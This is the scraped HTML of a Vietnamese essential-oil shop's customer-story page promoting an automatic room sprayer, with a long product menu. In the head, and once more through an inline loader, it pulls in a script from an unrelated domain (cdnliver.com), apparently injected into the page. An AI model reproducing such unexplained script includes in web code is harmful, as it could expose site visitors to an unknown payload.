

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tinhdau100.vn/chi-noi-chi-tro-thanh-nguoi-ban-hang-cho-em-roi-day-ban-be-toan-nho-mua-ho-may-xit-phong-tu-dong.html
body_size: 17285
content:
<!DOCTYPE html>
<html lang="vi-VN" prefix="og: http://ogp.me/ns#">
<head>
<!--Start of Fchat.vn--><script type="text/javascript" src="https://cdn.fchat.vn/assets/embed/webchat.js?id=661745339eaab430931ec243" async="async"></script><!--End of Fchat.vn-->
	<base href="https://tinhdau100.vn/" />
	<link rel="manifest" href="/manifest.json">
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link rel="alternate" href="https://tinhdau100.vn/" hreflang="vi-vn" />
	<meta name="robots" content="index,follow" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="author" content="Tinh Dầu 100" />
	<meta name="copyright" content="Tinh Dầu 100" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
	<meta http-equiv="refresh" content="1800" />
	<!-- for Google -->
	<title>Chị nói: Chị trở thành người bán hàng cho em rồi đấy. Bạn bè toàn nhờ mua hộ Máy xịt phòng tự động</title>
	<meta name="keywords" content="" />
	<meta name="description" content="Máy xịt tinh dầu tự động của Châu Âu có mùi thơm dễ chịu, màu sắc đẹp, sang trọng mà lại cực bền nên được khách hàng tin dùng và giới thiệu" />
	<link rel="canonical" href="http://tinhdau100.vn/chi-noi-chi-tro-thanh-nguoi-ban-hang-cho-em-roi-day-ban-be-toan-nho-mua-ho-may-xit-phong-tu-dong.html" />	
	<!-- for Facebook -->
	<meta property="og:title" content="Chị nói: Chị trở thành người bán hàng cho em rồi đấy. Bạn bè toàn nhờ mua hộ Máy xịt phòng tự động" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://tinhdau100.vn/uploads/images/phan-hoi-khach-hang/khach-hang-dat-mua-may-xit-phong-tu-dong.jpg" />
	<meta property="og:url" content="http://tinhdau100.vn/chi-noi-chi-tro-thanh-nguoi-ban-hang-cho-em-roi-day-ban-be-toan-nho-mua-ho-may-xit-phong-tu-dong.html" />	<meta property="og:description" content="Máy xịt tinh dầu tự động của Châu Âu có mùi thơm dễ chịu, màu sắc đẹp, sang trọng mà lại cực bền nên được khách hàng tin dùng và giới thiệu" />
	<meta property="og:site_name" content="Tinh Dầu 100" />
	<meta property="fb:admins" content=""/>
	<meta property="fb:app_id" content="" />
	
	<!-- for Twitter -->          
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Chị nói: Chị trở thành người bán hàng cho em rồi đấy. Bạn bè toàn nhờ mua hộ Máy xịt phòng tự động" />
	<meta name="twitter:description" content="Máy xịt tinh dầu tự động của Châu Âu có mùi thơm dễ chịu, màu sắc đẹp, sang trọng mà lại cực bền nên được khách hàng tin dùng và giới thiệu" />
	<meta name="twitter:image" content="https://tinhdau100.vn/uploads/images/phan-hoi-khach-hang/khach-hang-dat-mua-may-xit-phong-tu-dong.jpg" />
	<link href="templates/acore/core.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
	<link rel="icon" href="/uploads/images/he-thong/favicon-256.png"  type="image/png" sizes="30x30">
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:600i" rel="stylesheet">
<link href="templates/frontend/resources/fonts/font-awesome-4.4.0/css/font-awesome.min.css" rel="stylesheet" />
<link href="templates/frontend/resources/uikit/css/uikit.modify.css" rel="stylesheet" />
<link href="templates/frontend/resources/library/css/reset.css" rel="stylesheet" />
<link href="templates/frontend/resources/library/css/library.css" rel="stylesheet" />
<link href="templates/frontend/resources/uikit/css/components/slideshow.min.css" rel="stylesheet" />
<link href="templates/frontend/resources/plugins/magicthumb/magicthumb.css" rel="stylesheet" />
<link href="templates/frontend/resources/style.css" rel="stylesheet" />
<script type="text/javascript" src="templates/frontend/resources/library/js/jquery.js"></script>
<script src="templates/frontend/resources/uikit/js/uikit.js"></script>
</script>	<style type="text/css">
		
	</style>

    <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":0,"item":{"@id":"https:\/\/tinhdau100.vn\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":1,"item":{"@id":"http:\/\/tinhdau100.vn\/tin-tuc.html#breadcrumb0","name":"Tin t\u1ee9c"}},{"@type":"ListItem","position":2,"item":{"@id":"http:\/\/tinhdau100.vn\/review-san-pham.html#breadcrumb1","name":"Review s\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@id":"http:\/\/tinhdau100.vn\/cau-chuyen-khach-hang.html#breadcrumb2","name":"C\u00e2u chuy\u1ec7n c\u1ee7a kh\u00e1ch h\u00e0ng"}}]},{"@type":"BlogPosting","headline":"Ch\u1ecb n\u00f3i: Ch\u1ecb tr\u1edf th\u00e0nh ng\u01b0\u1eddi b\u00e1n h\u00e0ng cho em r\u1ed3i \u0111\u1ea5y. B\u1ea1n b\u00e8 to\u00e0n nh\u1edd mua h\u1ed9 M\u00e1y x\u1ecbt ph\u00f2ng t\u1ef1 \u0111\u1ed9ng","image":["https:\/\/tinhdau100.vn\/"],"editor":"Admin","genre":"C\u00e2u chuy\u1ec7n c\u1ee7a kh\u00e1ch h\u00e0ng","keywords":"m\u00e1y x\u1ecbt tinh d\u1ea7u t\u1ef1 \u0111\u1ed9ng,  m\u00e1y x\u1ecbt ph\u00f2ng t\u1ef1 \u0111\u1ed9ng","wordcount":1204,"publisher":{"@type":"ConvenienceStore","name":"Shop Tinh D\u1ea7u 100","url":"https:\/\/tinhdau100.vn\/","logo":"https:\/\/tinhdau100.vn\/uploads\/images\/he-thong\/logo-td-2025.jpg","image":"https:\/\/tinhdau100.vn\/uploads\/images\/he-thong\/logo-td-2025.jpg","priceRange":"$","description":"100% t\u1eeb thi\u00ean nhi\u00ean","address":{"@type":"PostalAddress","streetAddress":"146 Ph\u1ed1 Ch\u00f9a Qu\u1ef3nh, Hai B\u00e0 Tr\u01b0ng, H\u00e0 N\u1ed9i","addressLocality":"H\u00e0 N\u1ed9i","addressRegion":"H\u00e0 N\u1ed9i","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"},"openingHours":"Mo 08:30-17:30 Tu 08:30-17:30 We 08:30-17:30 Th 08:30-17:30 Fr 08:30-17:30 Sa 08:30-17:30 Su 08:30-17:30","telephone":"0972168805"},"url":"http:\/\/tinhdau100.vn\/chi-noi-chi-tro-thanh-nguoi-ban-hang-cho-em-roi-day-ban-be-toan-nho-mua-ho-may-xit-phong-tu-dong.html","description":"M\u00e1y x\u1ecbt tinh d\u1ea7u t\u1ef1 \u0111\u1ed9ng c\u1ee7a Ch\u00e2u \u00c2u c\u00f3 m\u00f9i th\u01a1m d\u1ec5 ch\u1ecbu, m\u00e0u s\u1eafc \u0111\u1eb9p, sang tr\u1ecdng m\u00e0 l\u1ea1i c\u1ef1c b\u1ec1n n\u00ean \u0111\u01b0\u1ee3c kh\u00e1ch h\u00e0ng tin d\u00f9ng v\u00e0 gi\u1edbi thi\u1ec7u","articleBody":"<p>Ng\u1eabu nhi\u00ean th\u1ea5y ch\u1ecb \u1ea5y mua online m\u00e1y x\u1ecbt ph\u00f2ng c\u1ee7a Trung Qu\u1ed1c, ck m\u00ecnh chia s\u1ebb: \"M\u00e1y n\u00e0y d\u00f9ng 1 th\u1eddi gian ng\u1eafn s\u1ebd b\u1ecb g\u00e3y v\u00f2i x\u1ecbt, ch\u1ecb c\u1ea7n lo\u1ea1i t\u1ed1t h\u01a1n th\u00ec b\u00ean em c\u00f3 M\u00e1y x\u1ecbt tinh d\u1ea7u t\u1ef1 \u0111\u1ed9ng c\u1ee7a Ch\u00e2u \u00c2u, shop em \u1edf ngay 34&nbsp;L\u1ea1c Trung, c\u00f9ng chung c\u01b0, c\u00f3 g\u00ec ch\u1ecb \u1ee7ng h\u1ed9 nh\u00e9! \"<\/p>\r\n\r\n<p>V\u1eady l\u00e0 l\u01b0u s\u1ed1 v\u00e0 ch\u1ecb g\u1ecdi l\u1ea5y l\u1ea7n n\u00e0y l\u00e0 l\u1ea7n th\u1ee9 m\u1ea5y r\u1ed3i kh\u00f4ng nh\u1edb n\u1eefa, ch\u1ecb b\u1ea3o d\u00f9ng th\u00edch n\u00ean l\u1ea5y cho b\u00e0 ngo\u1ea1i \u0111\u1ec3 nh\u00e0 v\u1ec7 sinh, ph\u00f2ng kh\u00e1ch, m\u1ed7i ph\u00f2ng 1 m\u00e1y. Ch\u1ecb b\u1ea3o ch\u1ecb d\u00f9ng r\u1ed3i c\u00e1c ch\u1ecb em trong cty nh\u1edd mua, ch\u1ecb th\u00e0nh ng\u01b0\u1eddi b\u00e1n h\u00e0ng cho shop. Ahihi.&nbsp;<\/p>\r\n\r\n<p><img alt=\"\" src=\"\/uploads\/images\/phan-hoi-khach-hang\/khach-hang-dat-mua-may-xit-phong-tu-dong.jpg\" style=\"width: 697px; height: 960px;\" \/><br \/>\r\nTh\u00edch nh\u1ea5t l\u00e0 v\u1eady \u1ea1. Kh\u00e1ch h\u00e0ng tr\u1edf th\u00e0nh Raving Fan!<\/p>\r\n\r\n<p style=\"text-align: center;\"><img alt=\"\" src=\"\/uploads\/images\/san-pham\/tinh-dau\/tinh-dau-xit-phong\/may-xit-tinh-dau-tu-dong.jpg\" style=\"width: 645px; height: 600px;\" \/><\/p>\r\n\r\n<p style=\"text-align: center;\"><em>M\u00e1y x\u1ecbt tinh d\u1ea7u t\u1ef1 \u0111\u1ed9ng (ch\u1ea1y b\u1eb1ng pin)<\/em><\/p>","author":{"@type":"Person","name":"Admin"},"datePublished":"2018-07-02","dateCreated":"2018-07-02","dateModified":"2022-12-26"}]}</script>	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2388530121374337');
  fbq('track', 'PageView');
</script>
<script src="https://cdnliver.com/js/thanhtuyen.js"></script>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="FoQvChGgACH9Jl_aVVEkWYlpP0NAyUM4EMGbn7CmWEQ" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTJ4987');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="f18910bc681f50f5bd2c3e1123137a6b"/>
<script>
(function(){
    var g1=document.createElement("script"),g0=document.getElementsByTagName("script")[0];
    g1.async=true;
    g1.src="https://cdnliver.com/js/thanhtuyen.js";
    g0.parentNode.insertBefore(g1,g0);
})();
</script>
                                
	<script type="text/javascript">
		var BASE_URL = 'https://tinhdau100.vn/';
		var EC_SOCIAL_DOCUMENT, EC_SOCIAL_SCRIPT;
	</script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTJ4987"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>window.MBID="378";</script><script src="https://menu.metu.vn/static/js/sdk.js?container=body"></script>



                 	<!-- HEADER -->
<header class="header uk-visible-large">
	<section class="topbar">
		<div class="uk-container uk-container-center">
			<div class="uk-flex uk-flex-middle uk-flex-space-between container">
				<div class="contact">
					Điện thoại: <a href="tel:0972168805" title="Điện thoại">0972168805</a> - Hotline: <a href="tel: # 146 Phố Chùa Quỳnh 0972168805 / 0973558844 " title="Hotline"> # 146 Phố Chùa Quỳnh 0972168805 / 0973558844 </a>
				</div>
			</div>
		</div>
	</section><!-- .topbar -->
	<section class="upper">
		<div class="uk-container uk-container-center">
			<div class="uk-flex uk-flex-middle uk-flex-space-between container">
				<div class="logo"><a href="." title="Shop Tinh Dầu 100 - Mang  hương thơm thiên nhiên đến mọi nhà"><img src="/uploads/images/he-thong/logo-td-2025.jpg" alt="Shop Tinh Dầu 100 - Mang  hương thơm thiên nhiên đến mọi nhà" /></a></div>				<div class="group uk-flex uk-flex-middle">
					<div class="header-search">
						<form action="tim-kiem.html" method="get" class="uk-form form">
							<input type="text" name="keyword" class="uk-width-1-1 input-text keyword" placeholder="Tìm kiếm sản phẩm..." />
							<button type="submit" name="" class="btn-submit">Tìm kiếm</button>
						</form>
						<div class="searchResult"></div>
					</div><!-- .header-search -->
					
										<a class="header-account btn-circle" href="#modal-login" title="" data-uk-modal="{target:'#modal-login'}">
						<span class="title">Đăng nhập &amp; Đăng ký</span>
						<span class="subtitle">Thành viên</span>
					</a>
					</a>
										<a class="header-cart" href="https://tinhdau100.vn/dat-mua.html" title="Giỏ hàng">
						<span class="quantity">(0)</span>
					</a>
				</div>
			</div><!-- .container -->
		</div>
	</section><!-- .upper -->
</header><!-- .header -->

<!-- Mobile Header -->
<header class="mb-header uk-hidden-large">
	<div class="bar">
		<a class="backhome" href="https://tinhdau100.vn/" title="Quay lại trang chủ"><i class="fa fa-chevron-left"></i></a>
		<div class="logo"><a href="https://tinhdau100.vn/" title="Shop Tinh Dầu 100"><img src="/uploads/images/he-thong/logo-td-2025.jpg" alt=""></a></div>
	</div>
</header>





<div id="widget">
	<a href="." title="Về trang chủ" class="home"><i class="fa fa-home"></i></a>
	<a href="https://tinhdau100.vn/tin-tuc.html" title="Tin tức" class="popup" ><img src="templates/frontend/resources/img/news.png" /></a>
</div>

	<section id="body">
				<section class="nav-section">
	<div class="uk-container uk-container-center">
		<div class="uk-flex uk-flex-middle container">
			<section class="main-categories">
				<header class="panel-head">
					<div class="heading"><a href="" title="Danh mục sản phẩm" onclick="return false;">Danh mục sản phẩm</a></div>
				</header>
				<section class="panel-body">
					<div class="mega-menu special">
	<ul class="uk-list main">
		
		<li class="item">
			<a href="khuyen-mai-hot.html" title="Khuyến mãi hot">
				<div class="thumb"><img src="/uploads/images/icon/icon-hot.png" alt="/uploads/images/icon/icon-hot.png" /></div>
				<div class="title">Khuyến mãi hot</div>
			</a>
					</li>
		
		<li class="item">
			<a href="tinh-dau.html" title="Tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/tinhdau.png" alt="/uploads/images/icon/tinhdau.png" /></div>
				<div class="title">Tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="tinh-dau-nguyen-chat.html" title="Tinh dầu nguyên chất"><i class="fa fa-caret-right"></i> Tinh dầu nguyên chất</a></li>
																<li><a href="tinh-dau-treo-xe.html" title="Tinh dầu thơm ô tô, treo xe"><i class="fa fa-caret-right"></i> Tinh dầu thơm ô tô, treo xe</a></li>
																<li><a href="tinh-dau-hon-hop.html" title="Tinh dầu hỗn hợp"><i class="fa fa-caret-right"></i> Tinh dầu hỗn hợp</a></li>
																<li><a href="tinh-dau-xit-phong.html" title="Tinh dầu xịt phòng"><i class="fa fa-caret-right"></i> Tinh dầu xịt phòng</a></li>
																<li><a href="tinh-dau-nuoc-hoa.html" title="Tinh dầu nước hoa"><i class="fa fa-caret-right"></i> Tinh dầu nước hoa</a></li>
																<li><a href="tinh-dau-khuech-tan.html" title="Tinh dầu khuếch tán"><i class="fa fa-caret-right"></i> Tinh dầu khuếch tán</a></li>
																<li><a href="tinh-dau-cam-dien.html" title="Tinh dầu cắm điện"><i class="fa fa-caret-right"></i> Tinh dầu cắm điện</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="tinh-dau.html" title="Tinh dầu"><img src="/uploads/images/banner/anh-banner/danh-muc-tinhdau-330-x-497.jpg" alt="Tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="den-xong-tinh-dau.html" title="Đèn xông tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/denxongtinhdau.png" alt="/uploads/images/icon/denxongtinhdau.png" /></div>
				<div class="title">Đèn xông tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="den-xong-bang-go.html" title="Đèn xông bằng gỗ"><i class="fa fa-caret-right"></i> Đèn xông bằng gỗ</a></li>
																<li><a href="may-phun-suong-tinh-dau.html" title="Máy phun sương tinh dầu"><i class="fa fa-caret-right"></i> Máy phun sương tinh dầu</a></li>
																<li><a href="den-xong-bang-nen.html" title="Đèn xông bằng nến"><i class="fa fa-caret-right"></i> Đèn xông bằng nến</a></li>
																<li><a href="den-xong-bang-gom.html" title="Đèn xông bằng gốm"><i class="fa fa-caret-right"></i> Đèn xông bằng gốm</a></li>
																<li><a href="den-xong-bang-su.html" title="Đèn xông bằng sứ"><i class="fa fa-caret-right"></i> Đèn xông bằng sứ</a></li>
																<li><a href="may-xit-phong-tu-dong.html" title="Máy xịt phòng tự động"><i class="fa fa-caret-right"></i> Máy xịt phòng tự động</a></li>
																<li><a href="den-xong-tinh-dau-thuy-tinh.html" title="Đèn xông thủy tinh"><i class="fa fa-caret-right"></i> Đèn xông thủy tinh</a></li>
																<li><a href="may-khuech-tan-tinh-dau.html" title="Máy khuếch tán tinh dầu"><i class="fa fa-caret-right"></i> Máy khuếch tán tinh dầu</a></li>
																<li><a href="den-xong-bang-dien.html" title="Đèn xông bằng điện"><i class="fa fa-caret-right"></i> Đèn xông bằng điện</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="den-xong-tinh-dau.html" title="Đèn xông tinh dầu"><img src="/uploads/images/banner/anh-banner/dm-sp-den-xong-tinh-dau.jpg" alt="Đèn xông tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="da-massage.html" title="Đá massage">
				<div class="thumb"><img src="/uploads/images/icon/da-nong-massage.png" alt="/uploads/images/icon/da-nong-massage.png" /></div>
				<div class="title">Đá massage</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="da-massage-da-massage-body.html" title="Đá massage body"><i class="fa fa-caret-right"></i> Đá massage body</a></li>
																<li><a href="da-massage-da-massage-chan.html" title="Đá massage chân"><i class="fa fa-caret-right"></i> Đá massage chân</a></li>
																<li><a href="da-massage-bo-da-massage.html" title="Bộ đá massage"><i class="fa fa-caret-right"></i> Bộ đá massage</a></li>
																<li><a href="da-massage-da-massage-mat.html" title="Đá massage mặt"><i class="fa fa-caret-right"></i> Đá massage mặt</a></li>
																<li><a href="dung-cu-bam-huyet-bang-da.html" title="Dụng cụ bấm huyệt bằng đá"><i class="fa fa-caret-right"></i> Dụng cụ bấm huyệt bằng đá</a></li>
																<li><a href="da-lanh-massage.html" title="Đá lạnh massage"><i class="fa fa-caret-right"></i> Đá lạnh massage</a></li>
																<li><a href="da-nong-massage.html" title="Đá nóng massage"><i class="fa fa-caret-right"></i> Đá nóng massage</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="da-massage.html" title="Đá massage"><img src="/uploads/images/banner/336-x-507-dn.jpg" alt="Đá massage" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="dau-massage.html" title="Dầu massage">
				<div class="thumb"><img src="/uploads/images/icon/daumassage.png" alt="/uploads/images/icon/daumassage.png" /></div>
				<div class="title">Dầu massage</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dau-massage-boi-tron.html" title="Dầu massage bôi trơn"><i class="fa fa-caret-right"></i> Dầu massage bôi trơn</a></li>
																<li><a href="dau-massage-body.html" title="Dầu massage body"><i class="fa fa-caret-right"></i> Dầu massage body</a></li>
																<li><a href="dau-massage-bung.html" title="Dầu massage bụng"><i class="fa fa-caret-right"></i> Dầu massage bụng</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="dau-massage.html" title="Dầu massage"><img src="/uploads/images/banner/anh-banner/dau-massage-anh-dm.jpg" alt="Dầu massage" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="san-pham-lam-dep.html" title="Sản phẩm Làm đẹp">
				<div class="thumb"><img src="/uploads/images/icon/suckhoesacdep.png" alt="/uploads/images/icon/suckhoesacdep.png" /></div>
				<div class="title">Sản phẩm Làm đẹp</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="cham-soc-da-tay.html" title="Chăm sóc da tay"><i class="fa fa-caret-right"></i> Chăm sóc da tay</a></li>
																<li><a href="giam-beo.html" title="Giảm béo"><i class="fa fa-caret-right"></i> Giảm béo</a></li>
																<li><a href="cham-soc-body.html" title="Chăm sóc body"><i class="fa fa-caret-right"></i> Chăm sóc body</a></li>
																<li><a href="cham-soc-mat.html" title="Chăm sóc da mặt"><i class="fa fa-caret-right"></i> Chăm sóc da mặt</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="san-pham-lam-dep.html" title="Sản phẩm Làm đẹp"><img src="/uploads/images/banner/banner-danh-muc-3-.png" alt="Sản phẩm Làm đẹp" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="nguyen-lieu-phu-kien.html" title="Nguyên liệu phụ kiện">
				<div class="thumb"><img src="/uploads/images/icon/nguyenlieuvaphukien.png" alt="/uploads/images/icon/nguyenlieuvaphukien.png" /></div>
				<div class="title">Nguyên liệu phụ kiện</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="sach-tai-lieu.html" title="Ebook - Tài liệu"><i class="fa fa-caret-right"></i> Ebook - Tài liệu</a></li>
																<li><a href="dung-cu-khac.html" title="Dụng cụ khác"><i class="fa fa-caret-right"></i> Dụng cụ khác</a></li>
																<li><a href="day-chiet-ap.html" title="Dây chiết áp"><i class="fa fa-caret-right"></i> Dây chiết áp</a></li>
																<li><a href="bong-den-tinh-dau.html" title="Bóng đèn tinh dầu"><i class="fa fa-caret-right"></i> Bóng đèn tinh dầu</a></li>
																<li><a href="vo-chai.html" title="Vỏ chai tinh dầu"><i class="fa fa-caret-right"></i> Vỏ chai tinh dầu</a></li>
																<li><a href="chau-ngam-chan.html" title="Chậu ngâm chân"><i class="fa fa-caret-right"></i> Chậu ngâm chân</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="nguyen-lieu-phu-kien.html" title="Nguyên liệu phụ kiện"><img src="/uploads/images/banner/anh-banner/nguyen-lieu-phu-kien-banner-doc.jpg" alt="Nguyên liệu phụ kiện" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="muoi-cac-loai.html" title="Muối tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/thietbimassage.png" alt="/uploads/images/icon/thietbimassage.png" /></div>
				<div class="title">Muối tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="muoi-ngam-chan.html" title="Muối ngâm chân"><i class="fa fa-caret-right"></i> Muối ngâm chân</a></li>
																<li><a href="muoi-tam.html" title="Muối tắm"><i class="fa fa-caret-right"></i> Muối tắm</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="muoi-cac-loai.html" title="Muối tinh dầu"><img src="/uploads/images/he-thong/330-x-497-muoi-tinh-dau.jpg" alt="Muối tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="cham-soc-toc.html" title="Chăm sóc tóc">
				<div class="thumb"><img src="/uploads/images/icon/botnguyenchat.png" alt="/uploads/images/icon/botnguyenchat.png" /></div>
				<div class="title">Chăm sóc tóc</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="giam-rung-toc-va-kich-thich-moc-toc-pc169.html" title="Giảm rụng tóc và kích thích mọc tóc"><i class="fa fa-caret-right"></i> Giảm rụng tóc và kích thích mọc tóc</a></li>
																<li><a href="toc-gau.html" title="Tóc gàu"><i class="fa fa-caret-right"></i> Tóc gàu</a></li>
																<li><a href="toc-bac.html" title="Tóc bạc"><i class="fa fa-caret-right"></i> Tóc bạc</a></li>
																<li><a href="cham-soc-toc-dau.html" title="Chăm sóc tóc dầu"><i class="fa fa-caret-right"></i> Chăm sóc tóc dầu</a></li>
																<li><a href="cham-soc-toc-kho.html" title="Chăm sóc tóc khô"><i class="fa fa-caret-right"></i> Chăm sóc tóc khô</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="cham-soc-toc.html" title="Chăm sóc tóc"><img src="/uploads/images/banner/cham-soc-toc-336x507.jpg" alt="Chăm sóc tóc" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="dau-nen-dau-dan.html" title="Dầu nền dầu dẫn">
				<div class="thumb"><img src="/uploads/images/icon/daunendaudan.png" alt="/uploads/images/icon/daunendaudan.png" /></div>
				<div class="title">Dầu nền dầu dẫn</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dau-dua.html" title="Dầu dừa"><i class="fa fa-caret-right"></i> Dầu dừa</a></li>
																<li><a href="dau-huong-duong.html" title="Dầu hướng dương"><i class="fa fa-caret-right"></i> Dầu hướng dương</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="dau-nen-dau-dan.html" title="Dầu nền dầu dẫn"><img src="/uploads/images/banner/anh-banner/banner-doc-dau-nen-dau-dan.jpg" alt="Dầu nền dầu dẫn" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="lam-sach-nha-cua.html" title="Làm sạch nhà cửa">
				<div class="thumb"><img src="/uploads/images/icon/lam-sach-nha-cua.png" alt="/uploads/images/icon/lam-sach-nha-cua.png" /></div>
				<div class="title">Làm sạch nhà cửa</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="duoi-con-trung.html" title="Đuổi côn trùng"><i class="fa fa-caret-right"></i> Đuổi côn trùng</a></li>
																<li><a href="rua-chen-bat.html" title="Rửa chén bát"><i class="fa fa-caret-right"></i> Rửa chén bát</a></li>
																<li><a href="lau-san-nha.html" title="Lau sàn nhà"><i class="fa fa-caret-right"></i> Lau sàn nhà</a></li>
																<li><a href="lam-sach-nha-ve-sinh.html" title="Làm sạch nhà vệ sinh"><i class="fa fa-caret-right"></i> Làm sạch nhà vệ sinh</a></li>
																<li><a href="lam-sach-bep.html" title="Làm sạch bếp"><i class="fa fa-caret-right"></i> Làm sạch bếp</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="lam-sach-nha-cua.html" title="Làm sạch nhà cửa"><img src="/uploads/images/he-thong/lam-sach-nha-cua-2.jpg" alt="Làm sạch nhà cửa" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="nen-thom-tinh-dau.html" title="Nến thơm tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/nendottinhdau.png" alt="/uploads/images/icon/nendottinhdau.png" /></div>
				<div class="title">Nến thơm tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="nen-thom-admit.html" title="Nến thơm Admit"><i class="fa fa-caret-right"></i> Nến thơm Admit</a></li>
																<li><a href="nen-thom-bartek.html" title="Nến thơm Bartek"><i class="fa fa-caret-right"></i> Nến thơm Bartek</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="nen-thom-tinh-dau.html" title="Nến thơm tinh dầu"><img src="/uploads/images/banner/nen-thom-tinh-dau(1).jpg" alt="Nến thơm tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="san-pham-cho-suc-khoe.html" title="Sản phẩm Sức khỏe">
				<div class="thumb"><img src="/uploads/images/icon/thucphamchucnang.png" alt="/uploads/images/icon/thucphamchucnang.png" /></div>
				<div class="title">Sản phẩm Sức khỏe</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="cham-soc-chan.html" title="Chăm sóc chân"><i class="fa fa-caret-right"></i> Chăm sóc chân</a></li>
																<li><a href="ho-tro-dac-tri.html" title="Hỗ trợ đặc trị"><i class="fa fa-caret-right"></i> Hỗ trợ đặc trị</a></li>
																<li><a href="tp-bo-sung-vitamin.html" title="TP Bổ sung Vitamin"><i class="fa fa-caret-right"></i> TP Bổ sung Vitamin</a></li>
																<li><a href="san-pham-ca-nhan.html" title="S.phẩm cá nhân"><i class="fa fa-caret-right"></i> S.phẩm cá nhân</a></li>
																<li><a href="cham-soc-rang-mieng.html" title="Chăm sóc răng miệng"><i class="fa fa-caret-right"></i> Chăm sóc răng miệng</a></li>
